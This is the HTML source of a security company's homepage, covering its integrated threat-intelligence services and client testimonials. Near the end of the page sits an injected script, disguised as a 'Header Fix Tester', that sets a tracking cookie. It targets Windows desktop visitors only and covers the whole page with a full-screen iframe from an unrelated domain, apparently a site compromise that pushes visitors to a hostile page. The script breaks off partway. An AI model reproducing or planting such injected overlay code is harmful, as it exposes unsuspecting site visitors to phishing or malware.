<link rel='stylesheet' id='forminator-forms-flat-full-css' href='https://bowlinesecurity.co.za/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.full.min.css?ver=1.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://bowlinesecurity.co.za/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://bowlinesecurity.co.za/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696b68dcca44e*/
/*# sourceURL=wp-block-library-inline-css */
</style>
</head>
<body class="home wp-singular page-template-default page page-id-601 wp-theme-Divi et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T28VMSS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="63">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://bowlinesecurity.co.za/">
						<img src="https://bowlinesecurity.co.za/wp-content/uploads/2021/09/logo.png" width="421" height="105" alt="Bowline" id="logo" data-height-percentage="60" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="63" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://bowlinesecurity.co.za/about/">About</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-153"><a href="https://bowlinesecurity.co.za/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://bowlinesecurity.co.za/services/security-operations-centre/">SOC Services</a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://bowlinesecurity.co.za/thought-leadership/">Thought Leadership</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://bowlinesecurity.co.za/contact/">Contact</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div>
			</div>
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://bowlinesecurity.co.za/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header>
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-601" class="post-601 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0 et_pb_with_background  et_pb_css_mix_blend_mode et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h1>Ensure your reputation, assets and employees are in safe hands.</h1></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_0 et_pb_bg_layout_light" href="https://bowlinesecurity.co.za/contact/" data-icon="&amp;#x35;">GET IN TOUCH</a>
			</div>
			</div>
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Bowline Security protects public and private entities with advanced<br />state-of-the- art, integrated threat intelligence technologies that reduce<br />security attacks.</h2></div>
			</div>
			</div>
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				<div class="et_pb_code_inner"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/braedmphlOQ" width="684" height="385" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
			</div>
			</div>
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_pb_with_background et_pb_section_parallax et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>Your organization needs a single provider with a high level intelligence system to look after your cyber and physical security needs, so that threats are quickly detected and attacks prevented.</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Our uniquely designed state-of-the-art Integrated Threat Intelligence solution picks up criminal activity in real-time and stops it before it happens.</p></div>
			</div>
			</div>
				
				
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_section et_pb_section_4 et_pb_with_background et_section_regular section_has_divider et_pb_top_divider" >
				<div class="et_pb_top_inside_divider et-no-transition"></div>
				
				
				
					
				
				
			</div><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>Prevent your organisation from cyber and physical threats.</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="https://bowlinesecurity.co.za/services/">SEE OUR SECURITY SERVICES</a>
			</div>
			</div>
				
				
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_section et_pb_section_6 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>OUR INTEGRATED THREAT<br />
INTELLIGENCE APPROACH</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Eliminates security threats and enables an effective response time before a disaster occurs.</p>
<p>Preventing an attack is far more effective with early detection. Our intelligence centre offers state-of-the-art technology with off-site remote surveillance &#8211; there&#8217;s nothing else like it in South Africa. It enables us to offer an integrated security solution that deals with physical, electronic, and cyber security. Our 24/7/365 managed service means we will know about a threat before you do.</p></div>
			</div>
			</div>
				
				
			</div><div class="et_pb_row et_pb_row_6 et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>ON THE GROUND, IN THE AIR AND CYBER THREAT INTELLIGENCE</h2></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>COUNTER INTELLGIENCE SERVICES</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>ASSET TAGGING</h2></div>
			</div>
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_row et_pb_row_7 et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_with_border et_pb_column_1_2 et_pb_column et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>PUBLIC WARNING</h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>24/7/365 MANAGED SERVICE DESK</h2></div>
			</div>
			</div>
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_7 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>HOW WE HELP MAKE THE WORLD SAFER</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Our integrated security approach includes consulting, execution &amp; management of all 3 types of threats:</p></div>
			</div>
			</div>
				
				
			</div><div class="et_pb_row et_pb_row_9 et_animated">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="6267" height="6436" src="https://bowlinesecurity.co.za/wp-content/uploads/2022/03/bw_icons-physical.png" alt="Physical Security icon" title="Physical Security" class="wp-image-649" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;https:\/\/bowlinesecurity.co.za\/wp-content\/uploads\/2022\/03\/bw_icons-physical.png&quot;,&quot;alt&quot;:&quot;Physical Security icon&quot;,&quot;title&quot;:&quot;Physical Security&quot;,&quot;class&quot;:&quot;wp-image-649&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;&quot;}}},&quot;slug&quot;:&quot;et_pb_image&quot;}" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h3>PHYSICAL SECURITY</h3>
<p>&nbsp;</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="6267" height="6435" src="https://bowlinesecurity.co.za/wp-content/uploads/2022/03/bw_icons-IOT.png" alt="Internet of Things IOT icon" title="Internet of Things IOT" class="wp-image-648" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h3>INTERNET OF THINGS (IOT)</h3></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="6267" height="6436" src="https://bowlinesecurity.co.za/wp-content/uploads/2022/03/bw_icons-cyber.png" alt="Cyber Security icon" title="Cyber Security" class="wp-image-647" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h3>CYBER SECURITY</h3></div>
			</div>
			</div>
				
				
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_section et_pb_section_8 et_pb_with_background et_section_regular section_has_divider et_pb_top_divider" >
				<div class="et_pb_top_inside_divider et-no-transition"></div>
				
				
				
					<div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>Let Bowline customize a holistic security solution for your organization.</h2></div>
			</div>
			</div>
				
				
			</div><div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon et-pb-icon-circle et-pb-icon-circle-border">&#xe0e2;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Hot Line Managed Service</span></h4>
						
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon et-pb-icon-circle et-pb-icon-circle-border">&#xe00e;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Security Risk Barometer Intelligence</span></h4>
						
					</div>
				</div>
			</div>
			</div>
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_9 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>Client testimonials</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_20  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><style>#sp-testimonial-free-wrapper-285 .sp-testimonial-free-section .slick-dots li button{
				background: #cccccc;
			}
			#sp-testimonial-free-wrapper-285 .sp-testimonial-free-section .slick-dots li.slick-active button{
                background: #aaaaaa;
            }
            #sp-testimonial-free-wrapper-285 .sp-testimonial-free-section .slick-prev,
			#sp-testimonial-free-wrapper-285 .sp-testimonial-free-section .slick-next{
				background: transparent;
				border: 2px solid #777777;
				color: #777777;
			}
            #sp-testimonial-free-wrapper-285 .sp-testimonial-free-section .slick-prev:hover,
			#sp-testimonial-free-wrapper-285 .sp-testimonial-free-section .slick-next:hover{
				background: #000000;
				border-color: #000000;
				color: #ffffff;
			}
			#sp-testimonial-free-wrapper-285 .sp-testimonial-free-section .tfree-client-testimonial{
					color: #333333;
				}</style><div id="sp-testimonial-free-wrapper-285" class="sp-testimonial-free-wrapper"><div id="sp-testimonial-free-285" class="sp-testimonial-free-section tfree-style-theme-one" dir="ltr" data-preloader="" data-slick='{"dots": true, "adaptiveHeight": false, "pauseOnHover": true, "slidesToShow": 1, "speed": 650, "arrows": false, "autoplay": true, "autoplaySpeed": 5000, "swipe": true, "swipeToSlide": false, "draggable": true, "rtl": false, "infinite": true, "responsive": [
				{
					"breakpoint": 1280, "settings": { "slidesToShow": 1 }
				},
				{
					"breakpoint": 980, "settings": { "slidesToShow": 1 }
				},
				{
					"breakpoint": 736, "settings": { "slidesToShow": 1 }
				},
				{
					"breakpoint": 480, "settings": {
						"slidesToShow": 1,
						"dots": true,
						"arrows": false,
						"autoplay": true
					}
				}
				] }'><div class="sp-testimonial-free-item"><div class="sp-testimonial-free"><div class="tfree-client-testimonial"><p class="tfree-testimonial-content"><p style="text-align: center;"><em>&#8220;Bowline built and maintains an integrated technology-based threat intelligence solution which contributes to keeping our assets and people safe when on our campuses. We recommend Bowline for any aspect of security including cyber, physical and IOT.&#8221;</em></p>
<p style="text-align: center;"><strong>INSTITUTION OF HIGHER LEARNING</strong></p>
</p></div></div></div><div class="sp-testimonial-free-item"><div class="sp-testimonial-free"><div class="tfree-client-testimonial"><p class="tfree-testimonial-content"><p style="text-align: center;"><em>&#8220;Implemented a Cyber Security People Awareness &amp; Education program to 400 staff. We can confidentially recommend Bowline Security as a reliable and efficient supplier in their field.&#8221;</em></p>
<p style="text-align: center;"><strong>MANUFACTURING BUSINESS</strong></p>
</p></div></div></div><div class="sp-testimonial-free-item"><div class="sp-testimonial-free"><div class="tfree-client-testimonial"><p class="tfree-testimonial-content"><p style="text-align: center;">&#8220;Contracted to provide IT security services which was successfully completed with highly skilled resources. Displayed an in-depth knowledge of the scope of work and always co-operative &amp; willing to assist with security advice.&#8221;</p>
<p style="text-align: center;"><strong>GOVERNMENT DEPARTMENT</strong></p>
</p></div></div></div><div class="sp-testimonial-free-item"><div class="sp-testimonial-free"><div class="tfree-client-testimonial"><p class="tfree-testimonial-content"><p style="text-align: center;"><em>&#8220;From humble beginnings, the business has grown to be a reputable company that provides professional ICT security consulting services. Bowline Security is highly ethical and honest.&#8221;</em></p>
<p style="text-align: center;"><strong>TECHNOLOGY FIRM</strong></p>
</p></div></div></div><div class="sp-testimonial-free-item"><div class="sp-testimonial-free"><div class="tfree-client-testimonial"><p class="tfree-testimonial-content"><p style="text-align: center;"><em>&#8220;Achieved an Excellent (A) rating on the services of Managed Security Information &amp; Event Management as well as Managed Unified Threat Management.&#8221;</em></p>
<p style="text-align: center;"><strong>GOVERNMENT DEPARTMENT</strong></p>
</p></div></div></div><div class="sp-testimonial-free-item"><div class="sp-testimonial-free"><div class="tfree-client-testimonial"><p class="tfree-testimonial-content"><p style="text-align: center;"><em>&#8220;Services included People Awareness and Education, Business email compromise monitoring and Internal/External Penetration testing. We confidently recommend Bowline Security as a reliable and efficient supplier in their field.&#8221;</em></p>
<p style="text-align: center;"><strong>EVENTS AND ENTERTAINMENT VENUE</strong></p>
</p></div></div></div><div class="sp-testimonial-free-item"><div class="sp-testimonial-free"><div class="tfree-client-testimonial"><p class="tfree-testimonial-content"><p style="text-align: center;"><em>&#8220;Achieved an Excellent (A) rating on the services of Managed Security Information &amp; Event Management as well as Managed Unified Threat Management.&#8221;</em></p>
<p style="text-align: center;"><strong>ENERGY CORPORATION</strong></p>
</p></div></div></div><div class="sp-testimonial-free-item"><div class="sp-testimonial-free"><div class="tfree-client-testimonial"><p class="tfree-testimonial-content"><p style="text-align: center;"><em>&#8220;Performed a cybersecurity audit on a Petroleum Process Control Network and successfully completed the scope of works.&#8221;</em></p>
<p style="text-align: center;"><strong>PETROLEUM CORPORATION</strong></p>
</p></div></div></div><div class="sp-testimonial-free-item"><div class="sp-testimonial-free"><div class="tfree-client-testimonial"><p class="tfree-testimonial-content"><p style="text-align: center;"><em>&#8220;Development of security policy &amp; standards. Provided great support &amp; insights and engaged well with team &amp; stakeholders.&#8221;</em></p>
<p style="text-align: center;"><strong>PETROLEUM CORPORATION</strong></p>
</p></div></div></div></div></div></div>
			</div>
			</div>
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_10 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_21  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>Reduce security risks.</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_22  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner">At Bowline, we believe people have the right to live, work and play in a world without fear of physical attack, fraud or financial loss. We make this possible by eliminating security threats.</div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-twitter et_pb_social_media_follow_network_0'><a
              href='https://twitter.com/bowlinesecurity'
              class='icon et_pb_with_border'
              title='Follow on Twitter'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-linkedin et_pb_social_media_follow_network_1'><a
              href='https://www.linkedin.com/company/bowline-security/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_23  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><form id="forminator-module-37" class="forminator-custom-form forminator-custom-form-37" action="" method="post" data-forminator-render="0"><div class="forminator-response-message forminator-error" aria-hidden="true"></div></form></div>
			</div>
			</div>
				
				
			</div>
				
				
			</div>		</div>
	</div>
	
			
		</div>
							</div>

				
				</article>

			

</div>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">


</ul><div id="footer-info">© 2021 Bowline | Developed by <a href="https://brand-heart.co.za/">BrandHeart</a> | <a href="https://bowlinesecurity.co.za/privacy-policy">Privacy Policy</a></div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://trackingmyadsas.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://trackingmyadsas.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
